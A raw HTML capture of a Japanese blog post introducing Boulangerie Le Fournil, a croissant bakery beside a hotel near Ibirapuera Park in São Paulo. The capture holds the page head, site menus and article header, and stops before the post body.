

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jauhouse.com/boulangerie/
body_size: 16109
content:
<!doctype html>
<!--[if lt IE 7]><html lang="ja" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja" prefix="og: http://ogp.me/ns#" class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="https://jauhouse.com/wp-content/uploads/2018/02/jauhouseappleiconwithRay.jpg"><link rel="icon" href="https://jauhouse.com/wp-content/uploads/2017/12/Jfavicon.png">
<link rel="pingback" href="https://jauhouse.com/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="https://jauhouse.com/wp-content/uploads/2017/12/Jfavicon.png"><![endif]-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!-- GAタグ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88846757-1', 'auto');
  ga('send', 'pageview');

</script>



<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<title>クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～ | JaúHouse</title>
<link rel="canonical" href="https://jauhouse.com/boulangerie/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～ | JaúHouse" />
<meta property="og:description" content="Bom dia！きょうこです。 今日はイビラプエラ公園の近くのHotel Grand Mercure Sao Paulo Ibirapueraに併設する、美味しいクロワッサンが食べられるお店をご紹介します♪ 目次1 Bo..." />
<meta property="og:url" content="https://jauhouse.com/boulangerie/" />
<meta property="og:site_name" content="JaúHouse" />
<meta property="article:tag" content="カフェ" />
<meta property="article:tag" content="カフェ巡り" />
<meta property="article:tag" content="クロワッサン" />
<meta property="article:tag" content="サンパウロ" />
<meta property="article:tag" content="ホテル" />
<meta property="article:section" content="Cafe巡り" />
<meta property="article:published_time" content="2017-11-01T13:21:57+00:00" />
<meta property="article:modified_time" content="2018-09-17T01:11:30+00:00" />
<meta property="og:updated_time" content="2018-09-17T01:11:30+00:00" />
<meta property="og:image" content="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png" />
<meta property="og:image:secure_url" content="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png" />
<meta property="og:image:width" content="993" />
<meta property="og:image:height" content="662" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Bom dia！きょうこです。 今日はイビラプエラ公園の近くのHotel Grand Mercure Sao Paulo Ibirapueraに併設する、美味しいクロワッサンが食べられるお店をご紹介します♪ 目次1 Bo..." />
<meta name="twitter:title" content="クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～ | JaúHouse" />
<meta name="twitter:image" content="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://jauhouse.com/#website","url":"https://jauhouse.com/","name":"Ja\u00faHouse","publisher":{"@id":"https://jauhouse.com/#person"},"potentialAction":{"@type":"SearchAction","target":"https://jauhouse.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://jauhouse.com/boulangerie/#webpage","url":"https://jauhouse.com/boulangerie/","inLanguage":"ja","name":"\u30af\u30ed\u30ef\u30c3\u30b5\u30f3\u304c\u7f8e\u5473\u3057\u3044\uff01Boulangerie Le Fournil\uff5e\u30b5\u30f3\u30d1\u30a6\u30ed\u30ab\u30d5\u30a7\u5de1\u308a\uff5e | Ja\u00faHouse","isPartOf":{"@id":"https://jauhouse.com/#website"},"image":{"@type":"ImageObject","@id":"https://jauhouse.com/boulangerie/#primaryimage","url":"https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png","caption":""},"primaryImageOfPage":{"@id":"https://jauhouse.com/boulangerie/#primaryimage"},"datePublished":"2017-11-01T13:21:57+00:00","dateModified":"2018-09-17T01:11:30+00:00","breadcrumb":{"@id":"https://jauhouse.com/boulangerie/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://jauhouse.com/boulangerie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://jauhouse.com/","url":"https://jauhouse.com/","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://jauhouse.com/boulangerie/","url":"https://jauhouse.com/boulangerie/","name":"\u30af\u30ed\u30ef\u30c3\u30b5\u30f3\u304c\u7f8e\u5473\u3057\u3044\uff01Boulangerie Le Fournil\uff5e\u30b5\u30f3\u30d1\u30a6\u30ed\u30ab\u30d5\u30a7\u5de1\u308a\uff5e"}}]},{"@type":"Article","@id":"https://jauhouse.com/boulangerie/#article","isPartOf":{"@id":"https://jauhouse.com/boulangerie/#webpage"},"author":{"@id":"https://jauhouse.com/author/kyoko/#author","name":"\u304d\u3087\u3046\u3053"},"publisher":{"@id":"https://jauhouse.com/#person"},"headline":"\u30af\u30ed\u30ef\u30c3\u30b5\u30f3\u304c\u7f8e\u5473\u3057\u3044\uff01Boulangerie Le Fournil\uff5e\u30b5\u30f3\u30d1\u30a6\u30ed\u30ab\u30d5\u30a7\u5de1\u308a\uff5e","datePublished":"2017-11-01T13:21:57+00:00","dateModified":"2018-09-17T01:11:30+00:00","commentCount":0,"mainEntityOfPage":"https://jauhouse.com/boulangerie/#webpage","image":{"@id":"https://jauhouse.com/boulangerie/#primaryimage"},"keywords":"\u30ab\u30d5\u30a7,\u30ab\u30d5\u30a7\u5de1\u308a,\u30af\u30ed\u30ef\u30c3\u30b5\u30f3,\u30b5\u30f3\u30d1\u30a6\u30ed,\u30db\u30c6\u30eb","articleSection":"Cafe\u5de1\u308a"},{"@type":"Person","@id":"https://jauhouse.com/author/kyoko/#author","name":"\u304d\u3087\u3046\u3053","image":{"@type":"ImageObject","@id":"https://jauhouse.com/#personlogo","url":"https://secure.gravatar.com/avatar/69698ba53542c21367b74be3169c0acb?s=96&d=blank&r=g","caption":"\u304d\u3087\u3046\u3053"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="JaúHouse &raquo; フィード" href="https://jauhouse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JaúHouse &raquo; コメントフィード" href="https://jauhouse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JaúHouse &raquo; クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～ のコメントのフィード" href="https://jauhouse.com/boulangerie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jauhouse.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://jauhouse.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://jauhouse.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://jauhouse.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://jauhouse.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://jauhouse.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://jauhouse.com/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://jauhouse.com/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://jauhouse.com/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='https://jauhouse.com/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css'  href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css'  href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='https://jauhouse.com/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://jauhouse.com/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='amazonjs-css'  href='https://jauhouse.com/wp-content/plugins/amazonjs/css/amazonjs.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://jauhouse.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/jauhouse.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"2253","token":"2791bc4544","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jauhouse.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js'></script>
<link rel='https://api.w.org/' href='https://jauhouse.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jauhouse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jauhouse.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://wp.me/pabWAS-Al' />
<link rel="alternate" type="application/json+oembed" href="https://jauhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjauhouse.com%2Fboulangerie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jauhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjauhouse.com%2Fboulangerie%2F&#038;format=xml" />
	<style type="text/css" media="all">.shortcode-star-rating{padding:0 0.5em;}.dashicons{font-size:20px;width:auto;height:auto;line-height:normal;text-decoration:inherit;vertical-align:middle;}.shortcode-star-rating [class^="dashicons dashicons-star-"]:before{color:#FCAE00;}.ssr-int{margin-left:0.2em;font-size:13px;vertical-align:middle;color:#333;}/*.shortcode-star-rating:before,.shortcode-star-rating:after{display: block;height:0;visibility:hidden;content:"\0020";}.shortcode-star-rating:after{clear:both;}*/</style>
	
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">
body{color: #3E3E3E;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #75bedd;}
a:hover{color: #e69b9b;}
.article-footer .post-categories li a,.article-footer .tags a{  background: #75bedd;  border:1px solid #75bedd;}
.article-footer .tags a{color:#75bedd; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover{ background:#e69b9b;  border-color:#e69b9b;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #000000;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #eded7d;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #282828;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#75bedd;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #75bedd;}
.nav ul {background: #757575;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #000000;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #75bedd;}
.widget li a:after{color: #75bedd;}
.entry-content h2,.widgettitle{background: #75bedd; color: #ffffff;}
.entry-content h3{border-color: #75bedd;}
.h_boader .entry-content h2{border-color: #75bedd; color: #3E3E3E;}
.h_balloon .entry-content h2:after{border-top-color: #75bedd;}
.entry-content ul li:before{ background: #75bedd;}
.entry-content ol li:before{ background: #75bedd;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #fcee2a; color:  #444444;}
ul.wpp-list li a:before{background: #75bedd; color: #ffffff;}
.readmore a{border:1px solid #75bedd;color:#75bedd;}
.readmore a:hover{background:#75bedd;color:#fff;}
.btn-wrap a{background: #75bedd;border: 1px solid #75bedd;}
.btn-wrap a:hover{background: #e69b9b;border-color: #e69b9b;}
.btn-wrap.simple a{border:1px solid #75bedd;color:#75bedd;}
.btn-wrap.simple a:hover{background:#75bedd;}
.blue-btn, .comment-reply-link, #submit { background-color: #75bedd; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #e69b9b; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#75bedd;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #757575; color: #f7f7f7;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #f7f7f7;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #757575;color: #f7f7f7;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #75bedd; color: #75bedd;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #75bedd; border-color: #75bedd;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #75bedd; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://jauhouse.com/wp-content/uploads/2017/05/back.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-2253 single-format-standard custom-background sidebar_none bgnormal pannavi_on h_default sidebarright date_on">
<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="https://jauhouse.com"><img src="https://jauhouse.com/wp-content/uploads/2017/07/jauhouselogopc.png" alt="JaúHouse"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-jau-house-2" class="nav top-nav cf"><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-298"><a href="https://jauhouse.com/category/cafe/">Cafe巡り</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://jauhouse.com/category/restaurant/">レストラン巡り</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://jauhouse.com/category/spstore/">サンパウロLife</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://jauhouse.com/category/netideas/">WEBの知恵</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://jauhouse.com/category/photos/">カメラの知識</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2564"><a href="https://jauhouse.com/category/travel/">旅行Blog</a>
<ul class="sub-menu">
	<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://jauhouse.com/category/travel/usroadtrip/">アメリカ横断</a></li>
</ul>
</li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://jauhouse.com/aboutus/">Jaú Houseについて</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://jauhouse.com/sitemap/">全記事の一覧はこちら</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="search-10" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="https://jauhouse.com/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div><div id="recent-posts-8" class="widget widget_recent_entries"><h4 class="widgettitle"><span>最近の記事</span></h4>			<ul>
								
				<li>
					<a class="cf" href="https://jauhouse.com/usroadtripvideo/" title="キャンピングカー アメリカ横断【ビデオ&#038;総まとめ】// JaúHouse Vacation 2018">
						キャンピングカー アメリカ横断【ビデオ&#038;総まとめ】// JaúHouse Vacation 2018						<span class="date gf">2018.08.28</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/ramensp1/" title="【結果発表!!!】あなたの一票でサンパウロNo.1のラーメン屋が決まる！ラーメンSP-1グランプリ！！">
						【結果発表!!!】あなたの一票でサンパウロNo.1のラーメン屋が決まる！ラーメンSP-1グランプリ！！						<span class="date gf">2018.08.26</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/ikkoushabrasil/" title="リベルダージで本格博多豚骨！Ikkousha(博多 一幸舎)！！　〜サンパウロラーメン戦争〜 Vol.9">
						リベルダージで本格博多豚骨！Ikkousha(博多 一幸舎)！！　〜サンパウロラーメン戦争〜 Vol.9						<span class="date gf">2018.08.26</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/mercadolivre-tips-to-buy/" title="ブラジルの楽天？Mercado livreでレベル「レジェンド」の私が絶対に失敗しない買い物の仕方教えます。">
						ブラジルの楽天？Mercado livreでレベル「レジェンド」の私が絶対に失敗しない買い物の仕方教えます。						<span class="date gf">2018.08.13</span>					</a>
				</li>
								
				<li>
					<a class="cf" href="https://jauhouse.com/kikkomangelatoboutique/" title="【期間限定メニュー】KIKKOMAN×Gelato Boutiqueコラボの和風ジェラート！">
						【期間限定メニュー】KIKKOMAN×Gelato Boutiqueコラボの和風ジェラート！						<span class="date gf">2018.08.01</span>					</a>
				</li>
							</ul>
			</div>
<div id="wpp-5" class="widget popular-posts">
<h4 class="widgettitle"><span>人気の記事</span></h4>
<!-- WordPress Popular Posts -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://jauhouse.com/brazilkaraoke2017/" title="ブラジルでカラオケ!? 日本人にも歌いやすいブラジルの人気曲2017" target="_self"><img src="https://jauhouse.com/wp-content/uploads/wordpress-popular-posts/1383-featured-15x15.jpg" width="15" height="15" alt="ブラジルでカラオケ!? 日本人にも歌いやすいブラジルの人気曲2017" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://jauhouse.com/brazilkaraoke2017/" title="ブラジルでカラオケ!? 日本人にも歌いやすいブラジルの人気曲2017" class="wpp-post-title" target="_self">ブラジルでカラオケ!? 日本人にも歌いやすいブラジルの人気曲2017</a>
</li>
<li>
<a href="https://jauhouse.com/bom-retiro/" title="NEW!ブラジルで韓国食材をGET ～まるで韓国!? Bom Retiro～" target="_self"><img src="https://jauhouse.com/wp-content/uploads/wordpress-popular-posts/373-featured-15x15.png" width="15" height="15" alt="NEW!ブラジルで韓国食材をGET ～まるで韓国!? Bom Retiro～" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://jauhouse.com/bom-retiro/" title="NEW!ブラジルで韓国食材をGET ～まるで韓国!? Bom Retiro～" class="wpp-post-title" target="_self">NEW!ブラジルで韓国食材をGET ～まるで韓国!? Bom Retiro～</a>
</li>
<li>
<a href="https://jauhouse.com/vpntsukuba/" title="無料VPNを使って海外から日本の動画を再生する方法（Windows）" target="_self"><img src="https://jauhouse.com/wp-content/uploads/wordpress-popular-posts/1079-featured-15x15.jpg" width="15" height="15" alt="無料VPNを使って海外から日本の動画を再生する方法（Windows）" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://jauhouse.com/vpntsukuba/" title="無料VPNを使って海外から日本の動画を再生する方法（Windows）" class="wpp-post-title" target="_self">無料VPNを使って海外から日本の動画を再生する方法（Windows）</a>
</li>
<li>
<a href="https://jauhouse.com/surfbeach/" title="サンパウロ近郊でサーフィンを楽しめるビーチ５選" target="_self"><img src="https://jauhouse.com/wp-content/uploads/wordpress-popular-posts/251-featured-15x15.jpg" width="15" height="15" alt="サンパウロ近郊でサーフィンを楽しめるビーチ５選" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://jauhouse.com/surfbeach/" title="サンパウロ近郊でサーフィンを楽しめるビーチ５選" class="wpp-post-title" target="_self">サンパウロ近郊でサーフィンを楽しめるビーチ５選</a>
</li>
<li>
<a href="https://jauhouse.com/%e5%86%99%e7%9c%9f%e3%81%ae%e3%83%8e%e3%82%a4%e3%82%ba%e3%82%92%e7%b0%a1%e5%8d%98%e3%81%ab%e6%b6%88%e3%81%99%e6%96%b9%e6%b3%95-neat-image-%e7%84%a1%e6%96%99%e7%89%88/" title="Photoshopを使わずに無料ソフトで写真のノイズを簡単に消す方法 (Neat Image 無料版)" target="_self"><img src="https://jauhouse.com/wp-content/uploads/wordpress-popular-posts/653-featured-15x15.jpg" width="15" height="15" alt="Photoshopを使わずに無料ソフトで写真のノイズを簡単に消す方法 (Neat Image 無料版)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://jauhouse.com/%e5%86%99%e7%9c%9f%e3%81%ae%e3%83%8e%e3%82%a4%e3%82%ba%e3%82%92%e7%b0%a1%e5%8d%98%e3%81%ab%e6%b6%88%e3%81%99%e6%96%b9%e6%b3%95-neat-image-%e7%84%a1%e6%96%99%e7%89%88/" title="Photoshopを使わずに無料ソフトで写真のノイズを簡単に消す方法 (Neat Image 無料版)" class="wpp-post-title" target="_self">Photoshopを使わずに無料ソフトで写真のノイズを簡単に消す方法 (Neat Image 無料版)</a>
</li>
</ul>

</div>
<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle"><span>カテゴリー</span></h4><div class="menu-jau-house-2-container"><ul id="menu-jau-house-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-298"><a href="https://jauhouse.com/category/cafe/">Cafe巡り</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://jauhouse.com/category/restaurant/">レストラン巡り</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://jauhouse.com/category/spstore/">サンパウロLife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://jauhouse.com/category/netideas/">WEBの知恵</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://jauhouse.com/category/photos/">カメラの知識</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2564"><a href="https://jauhouse.com/category/travel/">旅行Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://jauhouse.com/category/travel/usroadtrip/">アメリカ横断</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://jauhouse.com/aboutus/">Jaú Houseについて</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://jauhouse.com/sitemap/">全記事の一覧はこちら</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul><li itemscope itemtype="//data-vocabulary.org/Breadcrumb" class="bc_homelink"><a href="https://jauhouse.com/" itemprop="url"><span itemprop="title"> HOME</span></a></li><li itemscope itemtype="//data-vocabulary.org/Breadcrumb"><a href="https://jauhouse.com/category/cafe/" itemprop="url"><span itemprop="title">Cafe巡り</span></a></li><li>クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～</li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-2253" class="post-2253 post type-post status-publish format-standard has-post-thumbnail hentry category-cafe tag-49 tag-26 tag-86 tag-10 tag-87 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-3">Cafe巡り</span><time class="date gf entry-date updated">2017.11.01</time>
<time class="date gf entry-date undo updated" datetime="2018-09-17">2018.09.17</time>
<span class="writer name author"><span class="fn">きょうこ</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～</h1>

<figure class="eyecatch">
<img width="993" height="662" src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" /></figure>
<div class="share short">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
